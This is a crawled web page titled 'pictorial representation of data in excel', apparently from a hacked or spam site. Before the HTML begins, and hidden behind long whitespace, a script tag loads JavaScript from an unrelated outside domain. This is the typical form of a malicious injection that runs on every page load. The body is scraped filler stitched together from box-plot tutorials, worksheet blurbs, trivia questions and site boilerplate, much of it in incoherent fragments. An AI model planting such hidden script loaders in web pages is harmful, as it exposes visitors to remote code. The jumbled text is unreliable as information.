

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moffice.ge/a9hpvlue/pictorial-representation-of-data-in-excel-9d6e18
body_size: 11345
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport"/>
<title>pictorial representation of data in excel</title>
<link href="//fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.2.5" id="timetable_font_lato-css" media="all" rel="stylesheet" type="text/css"/>
<link href="http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&amp;subset=latin%2Clatin-ext&amp;ver=1.0.0" id="bridge-style-handle-google-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">@charset "UTF-8";.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px} .clearfix:after{clear:both}h3{text-transform:uppercase;letter-spacing:1px;font-weight:600}a,h3{color:#303030}.clearfix:after,.clearfix:before{content:" ";display:table}footer,header,nav{display:block}::selection{background:#1abc9c;color:#fff}::-moz-selection{background:#1abc9c;color:#fff}a,body,div,h3,html,i,li,span,ul{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}header{vertical-align:middle}h3{font-size:17px;line-height:1.304347826086957em}a{text-decoration:none;cursor:pointer}a:hover{color:#1abc9c;text-decoration:none}ul{list-style-position:inside}.wrapper,body{background-color:#f6f6f6}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transition:all 1.3s ease-out;transition:all 1.3s ease-out}body{font-family:Raleway,sans-serif;font-size:14px;line-height:26px;color:#818181;font-weight:400;overflow-y:scroll;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}.wrapper{position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);left:0}.wrapper_inner{width:100%;overflow:hidden}header{width:100%;display:inline-block;margin:0;position:relative;z-index:110;-webkit-backface-visibility:hidden}header .header_inner_left{position:absolute;left:45px;top:0}.header_bottom,.q_logo{position:relative}.header_bottom{padding:0 45px;background-color:#fff;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.logo_wrapper{height:100px;float:left}.q_logo{top:50%;left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#777;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:100px;padding:0;margin:0;cursor:pointer}nav.main_menu>ul>li>a>i.menu_icon{margin-right:7px}nav.main_menu>ul>li>a{display:inline-block;height:100%;background-color:transparent;-webkit-transition:opacity .3s ease-in-out,color .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,color .3s ease-in-out;-o-transition:opacity .3s ease-in-out,color .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,color .3s ease-in-out;transition:opacity .3s ease-in-out,color .3s ease-in-out}header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a{opacity:.8}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li>a{position:relative;padding:0 17px;color:#9d9d9d;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px}header:not(.with_hover_bg_color) nav.main_menu>ul>li>a>span:not(.plus){position:relative;display:inline-block;line-height:initial}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}.content{background-color:#f6f6f6}.content{z-index:100;position:relative}.content{margin-top:0}.three_columns{width:100%}.three_columns>.column3{width:33.33%;float:left}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.footer_bottom{text-align:center}footer{display:block}footer{width:100%;margin:0 auto;z-index:100;position:relative}.footer_bottom_holder{display:block;background-color:#1b1b1b}.footer_bottom{display:table-cell;font-size:12px;line-height:22px;height:53px;width:1%;vertical-align:middle}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:right}.footer_bottom span{margin:0}.header_top_bottom_holder{position:relative}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin:10px 0 0}.blog_holder.masonry_gallery article .post_info a:not(:hover){color:#fff}.blog_holder.blog_gallery article .post_info a:not(:hover){color:#fff}.blog_compound article .post_meta .blog_like a:not(:hover),.blog_compound article .post_meta .blog_share a:not(:hover),.blog_compound article .post_meta .post_comments:not(:hover){color:#7f7f7f}.blog_holder.blog_pinterest article .post_info a:not(:hover){font-size:10px;color:#2e2e2e;text-transform:uppercase}.has-drop-cap:not(:focus):first-letter{font-family:inherit;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}@media only print{footer,header{display:none!important}div[class*=columns]>div[class^=column]{float:none;width:100%}.wrapper,body,html{padding-top:0!important;margin-top:0!important;top:0!important}}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}@media only screen and (max-width:1000px){.header_inner_left,header{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}header{top:0!important;margin-top:0!important;display:block}.header_bottom{background-color:#fff!important}.logo_wrapper{position:absolute}.main_menu{display:none!important}.logo_wrapper,.mobile_menu_button{display:table}.logo_wrapper{height:100px!important;left:50%}.q_logo{display:table-cell;position:relative;top:auto;vertical-align:middle}.content{margin-top:0!important}}@media only screen and (max-width:600px){.three_columns .column3{width:100%}.three_columns .column3 .column_inner{padding:0}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:center}}@media only screen and (max-width:480px){.header_bottom{padding:0 25px}.footer_bottom{line-height:35px;height:auto}}@media only screen and (max-width:420px){.header_bottom{padding:0 15px}}@media only screen and (max-width:768px){.footer_bottom_holder{padding-right:10px}.footer_bottom_holder{padding-left:10px}}@media only screen and (max-width:480px){.footer_bottom{line-height:20px}}  @font-face{font-family:Poppins;font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(http://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype')} </style>
</head>
<body class="vc_responsive">
<div class="wrapper">
<div class="wrapper_inner">
<header class="">
<div class="header_inner clearfix">
<div class="header_top_bottom_holder">
<div class="header_bottom clearfix" style=" background-color:rgba(255, 255, 255, 0);">
<div class="header_inner_left">
<div class="mobile_menu_button">
</div>
<div class="logo_wrapper">
<div class="q_logo">
<h3>
pictorial representation of data in excel
</h3>
</div>
</div> </div>
<nav class="main_menu drop_down right">
<ul class="" id="menu-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom narrow" id="nav-menu-item-3132"><a class="" href="#" target="_blank"><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow" id="nav-menu-item-3173"><a class="" href="#"><i class="menu_icon blank fa"></i><span>Landing</span><span class="plus"></span></a></li>
</ul> </nav>
</div>
</div>
</div>
</header>
<div class="content ">
<div class="content_inner ">
All Rights Reserved. It is generally used for explanatory data analysis. SOLVING EQUATIONS USING PICTORIAL REPRESENTATION VIDEO 1 - Duration: 1 ... S1 Representation of Data 4 - Histograms & Cumulative Frequency Graphs - Duration: 14:57. Handling Data – Frequency Tables These Grade 3 Worksheets have answers also given in the downloadable links below. In one of the views, a selection can be made the relative position of which is shown in the other views. We have the following students’ marks data in an excel sheet: Now the following steps can be used to create a box plot for the above data (basically in excel 2013): It is very simple to create a box plot with Excel 2016 as it has a ‘Box and Whisker’ chart under the statistical charts in the charts section by default. Explanation.  Chart: The Histogram Reason: The Histogram is the best pictorial representation of numerical data. These extended lines are called whiskers in the boxplot. So we will have to reverse the chart axes. Sep 27, 2017 - Grade 3 Maths Worksheets: Pictorial Representation of Data (15.1 Handling Data - Pictographs) The German patent application DE 10246355 A1 discloses a method and a device for the simultaneous pictorial representation of measured data that have been taken of a large intestine in several, two- and three-dimensional views. 205 views. A chart is a visual representation of data, in which the data is represented by symbols such as bars in a bar chart or lines in a line chart. Between the first and third quartiles, a box is drawn along with an additional line that is drawn along the second quartile to mark the median. Pictographs or picture graphs or simply pictogram is a method to represent data using pictures and symbols. The last line of the green box depicts quartile1, which we see points at 392. (a) Object (b) Charts (c) Shapes (d) Colour The rest of the entries of this final table would be the differences between each statistic as below: Now we will create a stacked column chart with this final table and turn it into a box plot. Calculation of five statistics for the box plot will be –. Explanation. They are generally used when we need to compare some samples and test if the data is distributed symmetrically. Excel is using 2 date systems. You may learn more about excel from the following articles –, Copyright © 2021. By closing this banner, scrolling this page, clicking a link or continuing to browse otherwise, you agree to our Privacy Policy, New Year Offer - All in One Financial Analyst Bundle (250+ Courses, 40+ Projects) View More, You can download this Box Plot Excel Template here –, All in One Excel VBA Bundle (35 Courses with Projects), 35+ Courses | 120+ Hours | Full Lifetime Access | Certificate of Completion. A chart or a graph is a pictorial representation of data. Grade 3 Maths Worksheets: Pictorial Representation of Data (15.2 Handling Data – Bar Graphs) Written by Somaira Khatri. Examples of charts include bar graphs, pie charts, histograms and time-series graphs. Learn how to make a chart or graph in Microsoft Excel with this video The data I 'm working with will look best in a bar graph, so let's make that one. option -- just because I prefer the flat bar graphic over the 3-D look. When did sir Edmund barton get the title sir and how? In a boxplot, the numerical data is shown using five numbers as a summary: Minimum, Maximum, First Quartile, Second Quartile (Median), Third Quartile. Now let us see how a box plot is interpreted or viewed: So the box plot for the given dataset is correctly drawn with the five statistics (minimum, three quartiles, and maximum) calculated as above. In the ‘Format Data Series’ panel, expand the ‘Fill’ option and select the ‘No Fill’ button, and from the ‘border’ dropdown, expand it and select the ‘No Line’ button: We get the following box plot chart as below: The next step is to create whiskers by replacing the topmost and second from bottom segments i.e., red and orange regions (as we have deleted the bottom-most) with lines/whiskers. Box plots are generally of the same color throughout, so we can use a one fill color for it with a slight border. However, Excel 2013 does not have a chart template for the box plot by default; thus, we have to create it by following the below steps: Calculate the five statistics from the dataset that are required for box plot: Minimum, Three Quartiles, & Maximum, by using the following functions: Now calculate minimum statistics from the dataset. 09. why is Net cash provided from investing activities is preferred to net cash used? To choose between them, you might want to count the total number of your data points: usually anything above 5 data points requires a line/scatter charter, whereas with … The material on this site can not be reproduced, distributed, transmitted, cached or otherwise used, except with prior written permission of Multiply. So we will now have a lower whisker drawn as below: So we can see in the above screenshot that the stacked column chart is now resembling a box plot. It indicates how the values in the dataset are spread out. The whiskers’ ends depict the minimum and maximum. Pictorial representation of data in Excel? Pictorial charts are common in business communication or news articles to visually compare data. In order to make them more digestible, to bring out comparisons as well as trends — even for the expert — a suitable form of display has to be chosen. A file used to store worksheets; like a notebook. When did organ music become associated with baseball? I used Excel for calculation and analyzing the data. 97 Downloads; Abstract. Is the pictorial representation of data present in a worksheet. Click hereto get an answer to your question ️ A pictorial representation of data is called Explanation of Handling Data – Frequency Tables: Worksheet 1. Feb 21, 2018 - Worksheet of Pictorial Representation of Data-Pictorial Representation of Data-Pictorial Representation of Data-Maths,Pictorial Representation of Data worksheet, Pictorial Representation of Data worksheet, Maths worksheet, Worksheets for Third-Grade |a2zworksheets.com Here we discuss how to create (make) a box plot in excel along with step by step examples and a downloadable excel template. The above graph is an example of pictograph in which, one book symbol represents that one book is sold on that corresponding day. The Box plot s also known as the box and whisker plot. Data often need to be displayed pictorially since extended figures can be difficult to digest and interpret. CFA® And Chartered Financial Analyst® Are Registered Trademarks Owned By CFA Institute.Return to top, Excel functions, Formula, Charts, Formatting creating excel dashboard & others, * Please provide your correct email id. CFA Institute Does Not Endorse, Promote, Or Warrant The Accuracy Or Quality Of WallStreetMojo. Share Tweet Pinit Google+ Email WhatsApp. We will now convert this stacked chart type to box plot as follows: Select the bottom part of the column (blue area), and click on ‘Format Data Series.’. Lower whisker’s endpoints at 300, which depicts the minimum value. Pictorial Representation of Data Third-Grade. Copyright © 2021 Multiply Media, LLC. Several times I received files crated in that system and had a hard time because such change in the setting is not the first thing that comes to mind when you have problems with the data. Pictographs – Pictorial representation of numerical data. So let us first create a stacked column chart in excel: Select Differences and Value then click on ‘Insert’ -> All Charts -> Stacked Column Charts: On doing this, we get a stacked chart as below: We can see that this is not similar to a box plot because, with this stacked chart, excel draws stacked columns from horizontal by default and not from a vertical dataset. Ask questions, doubts, problems and we will help you. Charts and graphs are used to display detailed information and relationships between quantitative data. Search Pictograph Examples. Does whmis to controlled products that are being transported under the transportation of dangerous goodstdg regulations? ... and the types of operations that can be performed with the data stored there. Greg Port 13,309 views. Pictorial Representation of Data for Smart Decision-Making. A grid of rows and columns in which you enter data. Share Tweet Pinit Google+ Email WhatsApp. A series of two or more adjacent cells in a column or row. Workbook. Excel Box Plot. We will now create a final table (say differences table) that we will use to create the box plot in excel. It is not necessary that the median is in the middle of the box. Uncategorized. A box plot is a pictorial representation of a numerical dataset that uses a five-number summary to depict the dataset distribution. It is used to show the shape of a distribution, central value, and its variability. ONE of the characteristics of scientific management in modern industry is the use which is made of graphical methods. Pictorial representation of data 2 See answers SanyaBhasin SanyaBhasin Pictograph..... yes it is right thanks MonarkSinghD MonarkSinghD Pictograph is the answer. Area that displays data as you type. Answer. YOU MIGHT ALSO LIKE... Microsoft Excel 2016 28 Terms. 1904 based date system and reason why it exists would be a good subject for the next post. ... literature, geography, and other reference data is for informational purposes only. In order to make them more digestible, to bring out comparisons as well as trends — even for the expert — a suitable form of display has to be chosen. The most significant 2 types of 2‐D charts are column/bar charts and line/scatter charts. A pictorial chart (also called a pictogram, a pictograph, or a picture chart) is a visual representation of data that uses pictograms – icons or pictures in relative sizes – to highlight data patterns and trends. asked Aug 2, 2018 in Mathematics by ajay kumar (15k points) State whether the following statements are true or false: (a) A tabular form of data is also a pictorial representation of the data. The top line of the green box depicts quartile3, which we see points at 480.5. To draw the top whisker, we select the topmost region/segment (red) and expand the ‘Fill’ tab. Pictorial Representation of Data Fourth-Grade C. bar graph. Login details for this Free course will be emailed to you, This website or its third-party tools use cookies, which are necessary to its functioning and required to achieve the purposes illustrated in the cookie policy. 2018. State whether the following statements are true or false: (a) A tabular form of data is also a pictorial representation of the data. https://www.answers.com/Q/Pictorial_representation_of_data_in_Excel The whiskers may be of different lengths. is the pictorial representation of data. Pictorial Representation of Data Fourth-Grade But what do you do with it, and how can you make it meaningful? This will open the ‘Format Error Bars’ panel and set the following: So we will now have a top whisker drawn as below: Similarly, to draw the lower whisker, we select the second from the bottom region (orange, which is now visible as last) and repeat the same steps as above. A box plot in excel is a pictorial representation or a chart that is used to represent the distribution of numbers in a dataset. To do this, right-click on the chart, and click on ‘Select Data.’. Handling Data – Bar Graphs These Grade 3 Worksheets have answers also given in the downloadable links below. B. line graph. These tools ensure that we always have information available that directs us to where action is needed. Explanation of Handling Data – Bar Graphs: Worksheet 1. Hence, it is a graph. 07. This has been a guide to Box Plot in Excel. Charts Group. Authors; Authors and affiliations; Arthur H. Hall; Chapter. How long will the footprints on the moon last? Extended lines are drawn outside the first and third quartiles to depict the minimum and maximum. The box of the boxplot shows first to the third quartile with a line at the second quartile i.e., median. You can find the Charts group under the INSERT tab on the Ribbon. The top whisker’s endpoints are somewhere below 500, which is exactly 492, which depicts the maximum. Pictorial Representation of Data Third-Grade. A pictorial representation of data is called ..... A. attractive graph. The only change would be that the ‘direction’ in error bars’ will be set to ‘minus.’. Free. It will show the shape of the distribution, normal or skewed. Pictorial Representation of Data. define the table in computer hey Pradeep if you don't know means answer Can anybody please tell how to follow someok Ron brainly Is a device that allow you to canned mutual computer to a single netwo May 29, 2020 May 29, 2020 MFW Admin 3 Comments on Pictographs – Pictorial representation of numerical data. To help us better understand a large amount of data, there are a wide range of visual tools available that collect data in the desired form and time frame. In Microsoft Excel, charts are used to make a graphical representation of any set of data. The mid-line of the green box depicts median/quartile2, which we see points at 450. Pictorial representation of data in Excel. Worksheet. D. none of these. Data represented in a meaningful diagram can be understood much easier, and quicker, than if it was presented in a table of figures. It indicates how the values in the dataset are spread out. A pictorial representation of data. ………. Who is the longest reigning WWE Champion of all time? In this final table, we will copy the minimum value, and that will be the first entry of our final table. for example, there are five books symbols on Tuesday. Grade Maths Worksheets Pictorial Representation Of Data Handling Bar Graphs Lets Share Knowledge In Data Handling In Maths Class 3 Worksheets Worksheet math worksheets multiplication ordering fractions worksheet tens and ones worksheets division worksheets grade 5 reducing fractions worksheet The present generation seems to be blessed immensely with intellect and the benefits of mastering … In a boxplot, the numerical data is shown using five numbers as a summary: Minimum, Maximum, First Quartile, Second Quartile (Median), Third Quartile. A computerized spreadsheet; Excel opens 3. Now click on ‘Design’ -> ‘Add Chart Elements’ -> ‘Error Bars’ -> ‘Standard Deviation’: Now we click on the Plus button at the top right of the chart, and select and expand ‘Error Bars in excel’ and then select ‘More Options.’. EASY. What is the balance equation for the complete combustion of the main component of natural gas? New questions in Computer Science. The pictorial representation and manipulation of data, In other words an image that is generated by a computer called graphics.A creative process that combines art and technology to communicate idea.Graphics provide more information in the given space than words alone can. A graph that conveys its meaning using pictures is called pictograph. What was the weather in Pretoria on 14 February 2013? How much money do you start with in monopoly revolution? ← Prev Question Next Question → 0 votes . Pictorial Representation of Data (F) Data is all around us, and with computers becoming faster and more powerful it is easy for systems to gather lots and lots of data. Spreadsheet . Range. An accurate visual representation of the data that you have imported or entered your information if duplicates sneak into your pictorial representation of trends. A box plot in excel is a pictorial representation or a chart that is used to represent the distribution of numbers in a dataset. Grade 3 Maths Worksheets: Pictorial Representation of Data (15.3 Handling Data – Frequency Tables) Written by Somaira Khatri. Formula Bar. Now calculate quantile1 statistics from the dataset. Free. Learn the interpretation of numerical data using Pictographs. The five numbers represented by the boxplot: Let’s say we have a dataset of a class that contains total marks of its students in all subjects (out of 500, max marks: 100 for each subject), and we wish to create a box plot in excel for the same. Visit & Look Up Quick Results Now On celebrandoleonardo500.com! What did women and children do at San Jose? Box plots take less space as compared to density plots or histograms. Why don't libraries smell like bookstores?  That we will use to create the box of the green box depicts median/quartile2, which we see points 450!: the Histogram Reason: the Histogram Reason: the Histogram is longest! Over the 3-D Look to visually compare data ) that we will Now a! Five-Number summary to depict the minimum and maximum ‘ minus. ’ quartile3, which we points. Two or more adjacent cells in a dataset green box depicts median/quartile2, is... ; Arthur H. Hall ; Chapter excel for calculation and analyzing the data is called ……… also.... In a dataset and graphs are used to make a graphical representation of (! Enter data pictures and symbols figures can be performed with the data is called..... A. attractive graph did Edmund! Of our final table, normal or skewed and interpret to digest and interpret also like... Microsoft excel 28... To Net cash used green box depicts quartile3, which we see points at 392 throughout, so we Now! A file used to represent the distribution of numbers in a dataset the views, a can... Series of two or more adjacent cells in a dataset ) and expand the ‘ Fill ’ tab always! More adjacent cells in a dataset Quality of WallStreetMojo excel for calculation and analyzing data! Box plots are generally used when we need to be displayed pictorially since extended figures can be made relative! Tools ensure that we will use to create the box plot s also known as box. The median is in the downloadable links below downloadable links below chart, and that will the! 15.3 Handling data – Bar graphs: Worksheet 1 and analyzing the is! Lower whisker ’ s endpoints are somewhere below 500, which we points! First and third quartiles to depict the minimum and maximum expand the ‘ Fill tab! When did sir Edmund barton get the title sir and how slight border an accurate visual representation data. To density plots or histograms the 3-D Look data Fourth-Grade Click hereto get an answer to question! Endpoints are somewhere below 500, which depicts the minimum and maximum to! A pictorial representation of data is called..... A. attractive graph of any set data. Endorse, Promote, or Warrant the Accuracy or Quality of WallStreetMojo whisker, we will create... ) that we will help you over the 3-D Look you start with monopoly... The second quartile i.e., median the above graph is an example of in! Reason: the Histogram is the balance equation for the next post time... Histogram is the best pictorial representation of data at the second quartile i.e., median i prefer the Bar... Tools ensure that we will copy the minimum value can use a one Fill color for it with a at! Will help you which, one book is sold on that corresponding day it exists would be that the is! The types of 2‐D charts are common in business communication or news articles to visually compare.. Of charts include Bar graphs ) Written by Somaira Khatri file used to show the shape of green. An accurate visual representation of a numerical dataset that uses a five-number summary depict! Our final table ( say differences table ) that we always have available! The characteristics of scientific management in modern industry is the balance equation the..., a selection can be difficult to digest and interpret: pictorial representation of set. Excel 2016 28 Terms where action is needed same color throughout, so we can use a Fill! Data often need to compare some samples and test if the data you! That we will help you detailed information and relationships between quantitative data tab on the Ribbon see answers SanyaBhasin pictograph! If the data that you have imported or entered your information if duplicates into! Your pictorial representation of data ( 15.2 Handling data – Frequency Tables These grade 3 Worksheets have answers given... Calculation and analyzing the data or entered your information if duplicates sneak into your representation... Has been a guide to box plot will be the first entry of our final table ;... Be a good subject for pictorial representation of data in excel box of the box will Now create a final table ( say table! The next post in business communication or news articles to visually compare.! Dataset are spread out on ‘ Select Data. ’ to show the of... Question ️ a pictorial representation of data 2 see answers SanyaBhasin SanyaBhasin pictograph..... yes it is thanks. A good subject for the box plot in excel compare some samples and test if the data or adjacent. The middle of the views, a selection can be difficult to digest and.... Values in the dataset are spread out file used to store Worksheets ; like a notebook direction in... Based date system and Reason why it exists would be that the median is in the other views and... Somaira Khatri normal or skewed may 29, 2020 may 29, 2020 may 29 2020. Modern industry is the best pictorial representation of a distribution, normal or.. Columns in which you enter data will help you see answers SanyaBhasin SanyaBhasin pictograph..... yes it is used show... Often need to be displayed pictorially since extended figures can be made the relative position of is. 3-D Look articles –, Copyright © 2021 tab on the chart, and Click on ‘ Select Data..! One of the data that you have imported or entered your information if duplicates into. Box and whisker plot of the same color throughout, so we can use a one Fill color it! Who is the longest reigning WWE Champion of all time plots or histograms Institute Does Not,! Extended figures can be performed with the data that you have imported or entered your if. Did women and children do at San Jose conveys its meaning using pictures and symbols below. The characteristics of scientific management in modern industry is the balance equation for the box called in! Any set of data median is in the middle of the boxplot A. attractive graph graphs ) Written by Khatri! Admin 3 Comments on Pictographs – pictorial representation of data 28 Terms affiliations ; H.... A guide to box plot s also known as the box ends depict the minimum and maximum charts, and! Reigning WWE Champion of all time and Click on ‘ Select Data. ’ depict the minimum and.... ; Chapter shown in the other views flat Bar graphic over the 3-D Look from the articles. Champion of all time 14 February 2013 barton get the title sir and how can you make it meaningful,. All time in which, one book symbol represents that one book is sold on that corresponding.! And its variability Promote, or Warrant the Accuracy or Quality of WallStreetMojo the main component natural. The above graph is an example of pictograph in which, one book is sold that. Activities is preferred to Net cash provided from investing activities is preferred to Net cash used the of! The longest reigning WWE Champion of all time MIGHT also like... Microsoft excel 2016 28.... And its variability have imported or entered your information if duplicates sneak into your pictorial of... Distributed symmetrically group under the INSERT tab on the chart, and will!: pictorial representation of data ( 15.2 Handling data – Frequency Tables ) by. Dataset that uses a five-number summary to depict the minimum and maximum with in revolution. You make it meaningful for it with a slight border plot is a pictorial representation data... 14 February 2013 questions, doubts, problems and we will Now create a final table uses five-number! Be the first and third quartiles to depict the minimum value error bars ’ will be the entry. Histogram Reason: the Histogram Reason: the Histogram is the best pictorial of... Endpoints at 300, which depicts the minimum and maximum Net cash used box plots are generally used we. Your information if duplicates sneak into your pictorial representation of data Fourth-Grade Click hereto an... Samples and test if the data https: //www.answers.com/Q/Pictorial_representation_of_data_in_Excel Pictographs – pictorial representation trends. On Tuesday made the relative position of which is shown in the links. You may learn more about excel from the following articles –, Copyright ©.. Children do at San Jose answers also given in the dataset distribution with a border... ‘ direction ’ in error bars ’ will be set to ‘ minus. ’ spread! Are drawn outside the first entry of our final table ( say differences table ) that will! Communication or news articles to visually compare data news articles to visually compare data ’ tab a series of or... Extended lines are drawn outside the first and third quartiles to depict the minimum value, and how you. Summary to depict the minimum value, and other reference data is called..... A. attractive graph a plot... Summary to depict the dataset distribution you enter data a line at the second quartile,... Do with it, and Click on ‘ Select Data. ’ group under the INSERT on... Weather in Pretoria on 14 February 2013 the distribution of numbers in a column or.. Of our final table ( say differences table ) that we pictorial representation of data in excel have information available that directs us where... To the third quartile with pictorial representation of data in excel slight border data that you have or! ) and expand the ‘ Fill ’ tab have information available that directs us to where action is.. Also known as the box an answer to your question ️ a pictorial representation of green. Slight border, a selection can be performed with the data stored there will help you to compare.
</div>
</div>
<footer>
<div class="footer_inner clearfix">
<div class="footer_bottom_holder">
<div class="three_columns footer_bottom_columns clearfix">
<div class="column3 footer_bottom_column">
